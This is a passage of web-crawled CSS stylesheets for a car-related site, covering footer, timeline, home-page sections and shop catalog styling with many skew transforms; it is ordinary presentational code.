	padding-bottom: 55px;
}
.tweet-box li {
	border-bottom: 1px solid #eeeeee;
	list-style: none outside none;
	margin: 0 0 10px;
	padding: 0 0 10px;
}
.tweet-box .tw-icon {
	background: none repeat scroll 0 0 #000;
	color: #fff;
	display: inline-block;
	float: left;
	height: 30px;
	padding: 6px;
	position: relative;
	text-align: center;
	width: 30px;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.tweet-box {
	margin: 0;
	padding: 0;
}
.tweet-box .tw-icon i {
	display: inline-block;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.tweet-content {
	color: #858585;
	float: left;
	font-size: 13px;
	margin: 0 0 10px 13px;
	width: 212px;
}
.tweet-datetime {
	color: #cccccc;
	font-size: 10px;
	text-align: right;
}
.prefooter-container .entry-datetime {
	color: #ccc;
	font-size: 10px;
}
.prefooter-container .entry-comments {
	margin-left: 5px;
	color: #fff;
	display: inline-block;
	padding: 2px 10px;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.prefooter-container .entry-comments a {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	color: #fff;
	display: inline-block;
	font-size: 12px;
}
.title-line {
	background: none repeat scroll 0 0 #676767;
	left: 0;
	padding: 20px;
	position: absolute;
	top: -22px;
	width: 100%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.title-line:after {
	content: "";
	left: 325px;
	padding: 3px;
	position: absolute;
	top: 39px;
	width: 61%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.prefooter-container .bglogo1 {
	border-right: 5px solid #fff;
}
#logo-bottom {
	left: 0;
	position: absolute;
	top: -100px;
}
#logo-bottom:after {
	background: none repeat scroll 0 0 #000;
	bottom: 0;
	content: "";
	height: 13px;
	left: 8%;
	position: absolute;
	width: 70%;
	z-index: 77;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.foot-top-line {
	background: none repeat scroll 0 0 #000;
	top: -8px;
	left: 30%;
	height: 9px;
	position: absolute;
	width: 40%;
	transform: rotate(0deg) scale(1.003) skew(26degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.foot-bot-line {
	background: none repeat scroll 0 0 #000;
	bottom: -8px;
	left: 30%;
	height: 9px;
	position: absolute;
	width: 40%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.scroll-top {
	background: none repeat scroll 0 0 #676767;
	bottom: -27px;
	height: 48px;
	left: 43%;
	position: absolute;
	width: 15%;
	transform: rotate(0deg) scale(1.003) skew(-26degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.scroll-top i {
	color: #fff;
	font-size: 30px;
	left: 48%;
	position: absolute;
	top: 10px;
	transform: rotate(0deg) scale(1.003) skew(26degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.copyright-block a {
	color: #fff;
}
#map {
	height: 400px;
}
#footer-map {
	height: 250px;
}
[class*="animate-"] .overlay {
	background: #005995;
}
/*TimeeLine*/



.timeline {
	list-style: none outside none;
	margin-top: -10px;
	padding: 20px 0;
	position: relative;
}
.timeline:before {
	top: 0;
	bottom: 0;
	position: absolute;
	content: " ";
	width: 3px;
	background-color: #eeeeee;
	left: 50%;
	margin-left: -1.5px;
}
.timeline > li {
	margin-bottom: 20px;
	position: relative;
	width: 50%;
	float: left;
	clear: left;
}
.timeline > li:before, .timeline > li:after {
	content: " ";
	display: table;
}
.timeline > li:after {
	clear: both;
}
.timeline > li:before, .timeline > li:after {
	content: " ";
	display: table;
}
.timeline > li:after {
	clear: both;
}
.timeline > li > .timeline-panel {
	background: none repeat scroll 0 0 #f9f9f9;
	float: left;
	position: relative;
	width: 95%;
}
.timeline > li > .timeline-panel:before {
	position: absolute;
	top: 26px;
	right: -15px;
	display: inline-block;
	border-top: 15px solid transparent;
	border-left: 15px solid #ccc;
	border-right: 0 solid #ccc;
	border-bottom: 15px solid transparent;
	content: " ";
}
.timeline > li > .timeline-panel:after {
	position: absolute;
	top: 27px;
	right: -14px;
	display: inline-block;
	border-top: 14px solid transparent;
	border-left: 14px solid #fff;
	border-right: 0 solid #fff;
	border-bottom: 14px solid transparent;
	content: " ";
}
.timeline > li > .timeline-badge {
	color: #fff;
	width: 24px;
	height: 24px;
	line-height: 50px;
	font-size: 1.4em;
	text-align: center;
	position: absolute;
	top: 16px;
	right: -12px;
}
.timeline > li.timeline-inverted > .timeline-panel {
	float: right;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
	border-left-width: 0;
	border-right-width: 15px;
	left: -15px;
	right: auto;
}
.timeline > li.timeline-inverted > .timeline-panel:after {
	border-left-width: 0;
	border-right-width: 14px;
	left: -14px;
	right: auto;
}
.timeline-badge > a {
	color: #C5C7C5 !important;
}
.timeline-badge a:hover {
	color: #000 !important;
}
.timeline-title {
	margin-top: 0;
	color: inherit;
}
.timeline-body > p, .timeline-body > ul {
	padding: 20px;
	margin-bottom: 0;
}
.timeline-body > p + p {
	margin-top: 5px;
}
.timeline-footer {
	padding: 20px;
	background-color: #f4f4f4;
}
.timeline-footer > a {
	cursor: pointer;
	text-decoration: none;
}
.timeline > li.timeline-inverted {
	float: right;
	clear: right;
	margin-top: 30px;
	margin-bottom: 30px;
}
.timeline > li:nth-child(2) {
	margin-top: 60px;
}
.timeline > li.timeline-inverted > .timeline-badge {
	left: -12px;
}
.timeline-heading img {
	width: 100%;
	height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/home.css
body_size: 2238
content:
/*------------------------------------------------------------------
[Table of contents]

1. SECTION 1
2. SECTION 2
3. SECTION 3
4. SECTION 4
5. SECTION 5
6. SECTION 6
7. SECTION 7
8. SECTION 8
9. SECTION 9
10. SECTION 10
11. SECTION 11

-------------------------------------------------------------------*/



/* SECTION 1*/

.box-transform {
	background: none repeat scroll 0 0 #ffffff;
	border: 1px solid #dfdfdf;
	display: block;
	height: 112px;
	margin-bottom: 20px;
	margin-left: 25px;
	padding: 14px 10px 10px;
	position: relative;
	text-align: center;
	width: 70%;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.box-transform i {
	font-size: 44px;
	margin: 0 0 0 -6px;
	position: relative;
	top: 20px;
	z-index: 101;
	display: block;
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.section-1 .hover-item:hover .box-transform {
	background-color: #000;
}
.section-1 .hover-item:hover i {
	color: #fff;
}
.section-1 .hover-item {
}
/* SECTION 2*/


.box-img-transform {
	background: none repeat scroll 0 0 #ffffff;
	border: 5px solid #fff;
	display: inline-block;
	float: none;
	max-width: 435px;
	overflow: hidden;
	position: relative;
	text-align: center;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.box-img-transform img {
	display: block;
	height: auto;
	margin-left: -90px;
	z-index: 101;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.box-section-2 {
	position: relative;
}
.box-section-2 .arrow-link {
	bottom: 30px;
	left: 16px;
	position: absolute;
	font-size: 32px;
	text-transform: uppercase;
	color: #fff;
}
/*SECTION 3*/


.section-3 {
	margin: 70px 0;
}
.carousel ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.carousel-title {
	display: inline-block;
	color: inherit;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	line-height: 1.333;
	margin: 0 0 35px;
	width: 100%;
}
.carousel-title .transform-please-2 {
	background-color: #000;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	padding: 10px 20px;
	position: relative;
	left: 14px;
}
.carousel-title .transform-please-2.transform-please-white {
	background-color: #fff;
	color: #000;
	border-top: 1px solid #000;
}
.carousel-1 li {
	display: inline-block;
	position: relative;
	width: 370px;
}
.carousel-1 li .media {
	position: relative;
}
.carousel-item-content {
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
}
.carousel-item-content .carousel-title {
	box-sizing: border-box;
	color: #fff;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
	line-height: 29px;
	margin: 0 auto -8%;
	padding: 9px 20px 5px;
	width: 93%;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.carousel-1 li .icon-transform {
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.carousel-1 li:hover .carousel-title, .carousel-1 li:hover .icon-transform {
	background-color: #000;
	border-bottom-color: #000;
}
.carousel-item-content .text-right {
	padding-right: 20px;
}
.carousel-text {
	color: #878787;
	font-size: 13px;
	margin: 55px 0 30px;
}
.box-more-info .transform-revers {
	background: none repeat scroll 0 0 #000;
	color: #fff;
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 5px;
	padding: 10px;
	font-size: 10px;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.box-more-info .transform-revers a {
	color: #fff;
}
.post-list-mini {
	margin: 50px 0;
}
.box-more-info i {
	display: inline-block;
	font-size: 14px;
	margin: 0 5px;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.post-list-mini li {
	border: 1px solid #eeeeee;
	list-style: none outside none;
	margin: 0 25px 20px 0;
	max-width: 355px;
	padding: 0;
	height: 66px;
	position: relative;
	transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
.post-list-mini li .transform-please {
	background: none repeat scroll 0 0 #fff;
	border-left: 1px solid #eee;
	display: block;
	height: 66px;
	position: absolute;
	right: -13px;
	top: -1px;
	width: 25px;
	z-index: 7;
}
.post-list-mini .media {
	margin: 0;
	padding: 0;
}
.post-list-mini ul {
	margin: 0;
	padding: 0;
}
.post-list-mini .media img {
	width: 100%;
	height: auto;
}
.post-list-mini .media-body {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 16px;
	line-height: 19px;
	margin: 0;
	padding: 13px 10px 5px;
	text-transform: uppercase;
}
.post-list-mini li:hover .media-body {
	color: #fff;
}
/*SECTION 5*/

.section-5 {
	margin: 70px 0;
	overflow: hidden;
	position: relative;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
}
#find-car {
	display: inline-block;
	width: 100%;
	padding: 120px 0;
	text-align: center;
}
#find-car .sbOptions {
	max-height: 150px !important;
}
#find-car .comments-header {
	display: inline-block;
	font-size: 28px;
	margin-right: 20px;
	margin-top: 14px;
	padding: 7px 20px;
	vertical-align: top;
}
.fnd-car-box {
	display: inline-block;
	vertical-align: top;
	margin: 15px;
}
.fnd-car-box .sbHolder {
	border: 1px solid #c4c4c5;
	height: 50px;
	position: relative;
	width: 300px;
}
.fnd-car-box .sbSelector {
	display: block;
	height: 49px;
	line-height: 50px;
	width: 220px;
	text-align: left;
}
.fnd-car-box .sbToggle {
	right: 4px;
	top: 12px;
}
.fnd-car-box .sbOptions {
	width: 300px;
}
.fnd-car-box .sbOptions a {
	text-align: left;
}
/*SECTION 6*/
.post-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-list ul {
	margin: 0;
	padding: 0;
}
.post-list li {
	height: 120px;
	list-style: none outside none;
	margin: 0 0 30px;
	overflow: hidden;
	padding: 0;
	position: relative;
}
.post-list li img {
	height: auto;
	list-style: none outside none;
	margin-left: -20%;
	margin-top: -20%;
	min-width: 140%;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}
.post-list li .media {
	height: 120px;
	overflow: hidden;
	position: relative;
}
.post-list li .media:after {
	background: none repeat scroll 0 0 #fff;
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	right: -31px;
	top: 0;
	width: 60px;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.post-list .media-body {
	padding-right: 100px;
}
.post-list .media-body h3 {
	color: #666666;
	font-size: 17px;
	margin: 0 0 10px 0;
}
.post-list li .arrow-link {
	position: absolute;
	right: 25px;
}
.post-list li .arrow-link .icon-transform {
	padding: 50px 7px;
}
.post-list li:hover .arrow-link .icon-transform {
	background: #000;
}
/*SECTION 7*/

.section-7 {
	margin: 70px 0;
}
.section-7 .box-more-info {
	margin-left: 5px;
}
.section-7 .box-more-info a:after {
	display: none;
}
.carousel-3 .media {
	position: relative;
}
/*SECTION 8*/	
.section-8 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	margin: 70px 0;
	overflow: hidden;
	padding: 100px 0;
	position: relative;
}
.poll-car-content * {
	color: #fff;
	font-size: 13px;
}
.check-list {
	list-style: none outside none;
	margin: 0;
	padding: 0;
}
.check-list li {
	margin-bottom: 10px;
}
.view-result {
	font-size: 11px;
	margin-left: 20px;
	text-decoration: underline;
	text-transform: uppercase;
}
.view-result:hover {
	text-decoration: none;
}
/*SECTION 9*/	
.section-9 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	height: 630px;
	margin: 0 0;
	overflow: hidden;
	padding: 50px 0;
	position: relative;
}
.verticale-tabs.nav-tabs {
	border: none;
}
.verticale-tabs.nav-tabs > li {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	height: 90px;
	overflow: hidden;
	width: 100%;
	margin-bottom: 5px;
	position: relative;
}
.verticale-tabs.nav-tabs > li.active:after {
	content: '';
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.7);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}
.active-panel {
	display: none;
}
.verticale-tabs.nav-tabs > li.active .active-panel {
	color: #fff;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 22px;
	left: 20px;
	position: absolute;
	top: 53px;
	z-index: 7;
	width: 90%;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.verticale-tabs.nav-tabs > li.active .arrow-link {
	position: absolute;
	right: -13px;
	top: -9px;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.verticale-tabs.nav-tabs > li.active .arrow-link i {
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.verticale-tabs.nav-tabs > li {
	list-style: none;
}
.verticale-tabs.nav-tabs > li img {
	height: auto;
	margin-left: -5%;
	margin-top: -30%;
	width: 115%;
}
.verticale-tabs-content .tab-pane {
	background: none !important;
}
.verticale-tabs-content iframe {
	border: medium none;
	height: auto;
	margin: -20px 0 0;
	min-height: 358px;
	padding: 0;
	width: 100%;
}
.desc-video {
	float: left;
	padding-right: 20px;
	padding-top: 7px;
}
.desc-video * {
	color: #fff;
	font-family: 'Fjalla One', sans-serif;
	font-size: 22px;
	text-transform: uppercase;
}
.verticale-tabs-content .box-more-info {
	float: right;
}
.video-section .carousel-title {
	border-bottom: 0;
}
/*SECTION 10*/

.newsletter-section .top-line-newslet {
	background: url(../img/newsletter-line.png) repeat-x 0 0;
	padding: 35px;
}
.newsletter-section .bot-line-newslet {
	background: url("../img/newsletter-line.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
	margin-top: 30px;
	padding: 15px;
}
#newsletter-car {
	text-align: center;
}
.newslette-info {
	text-align: center;
}
.nws-car-box .comments-header {
	margin-bottom: 20px;
}
#newsletter-car input[type=text] {
	border: 1px solid #ccc;
	height: 48px;
	margin-left: -20px;
	margin-right: 20px;
	padding-left: 36px;
	width: 324px;
	color: #aaaaaa;
	font-size: 14px;
}
.nws-car-box {
	display: inline-block;
	vertical-align: top;
}
/*SECTION 11*/

.section-11 {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	margin: 0;
	overflow: hidden;
	padding: 50px 0;
	position: relative;
}
#contact-form {
	display: block;
	margin-bottom: 20px;
}
.form-contact .section-header .heading, .form-contact .section-header {
	color: #fff;
}
.form-contact input[type=text], .form-contact input[type=email], .form-contact textarea {
	background: none repeat scroll 0 0 #000;
	border: 1px solid #777777;
	color: #fff;
	height: auto;
	padding: 13px;
	text-transform: uppercase;
	width: 100%;
}
.form-contact textarea {
	height: 122px;
}
.form-contact .form-group {
	margin-top: 25px;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/css/shop.css
body_size: 1800
content:
/*------------------------------------------------------------------

[Table of contents]

1. Catalog
2. Filter
3. Product

-------------------------------------------------------------------*/



/* Catalog */

.page-title h3 {
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.page-title .line {
	margin: 0 0 20px 0;
}
.catalog-product-list .list-group-item {
	display: inline-block;
	height: auto;
	margin-bottom: 15px;
	padding: 0;
}
.catalog-product-list .list-group-item:nth-child(2n) {
	background: #f9f9f9;
	border: none;
}
.catalog-product-list .btn:hover {
	background: none repeat scroll 0 0 #000000;
	border-color: #000;
	text-decoration: none;
}
.catalog-product-list .media > .pull-left {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
	margin-left: -49px;
	overflow: hidden;
	padding: 0;
	transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}
.catalog-product-list .media {
	position: relative;
}
.catalog-product-list .media .arrow-link {
	bottom: -1px;
	position: absolute;
	right: 43px;
	z-index: 78;
}
.catalog-product-list .media > .pull-left img {
	display: block;
	left: 35px;
	width: 100%;
	height: auto;
	position: relative;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	transform-style: flat;
}
.list-group-item-text {
	clear: both;
	color: #858585;
	font-size: 13px;
	line-height: 1.22;
	padding-bottom: 10px;
}
.list-group-item-heading {
	float: left;
	text-transform: uppercase;
}
.list-group-item .price {
	float: right;
}
.list-group-item-content {
	padding-top: 20px;
}
.product-box {
	text-align: right;
}
.product-box .btn {
	position: relative;
	transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	border: none;
	padding: 10px 15px;
	margin: 0 10px 10px;
	display: inline-block;
	transform: rotate(0deg) scale(1.003) skew(14degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.product-box .btn i {
	font-size: 15px;
	margin-right: 10px;
}
.product-box .btn i, .product-box .btn a, .product-box .btn span {
	display: inline-block;
	transform: rotate(0deg) scale(1.003) skew(-14degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	color: #fff;
}
.seller {
	float: right;
	font-family: inherit;
	font-size: 13px;
	font-weight: normal;
	margin-left: 10px;
	margin-top: 5px;
	text-transform: none;
}
.catalog-product-list .arrow-link:after {
	display: none;
}
/*Filter*/

.widget-filter .sbSelector:link, .widget-filter .sbSelector:visited, .widget-filter .sbSelector:hover, .widget-filter .sbOptions a:link, .widget-filter .sbOptions a:visited {
	color: #878787;
}
.noUi-target {
	margin-top: 20px;
}
.list-content {
	clear: both;
	display: inline-block;
	padding: 10px 0;
	width: 100%;
}
.list-content ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.list-content ul li {
	display: inline-block;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}
.list-group-heading {
	display: inline-block;
	margin-bottom: 10px;
	position: relative;
	width: 100%;
}
.list-group-heading-inner {
	position: relative;
	left: -5px;
	background: none repeat scroll 0 0 #666;
	color: #fff;
	display: inline-block;
	padding: 10px;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.list-group-heading-inner span {
	display: inline-block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.list-group-heading:after {
	background: none repeat scroll 0 0 #666;
	bottom: -3px;
	content: "";
	display: inline-block;
	height: 3px;
	left: 0;
	position: absolute;
	width: 100%;
}
.widget-filter .block_content {
	background: none repeat scroll 0 0 #f9f9f9;
	padding: 20px;
}
.widget-filter .block_content li {
	padding: 5px 0;
}
.widget-sub-title {
	display: block;
	margin: 0 auto 20px;
	padding: 5px;
	text-align: center;
	width: 80%;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.widget-sub-title span {
	display: inline-block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
	color: #fff;
	text-transform: uppercase;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.btn-filter {
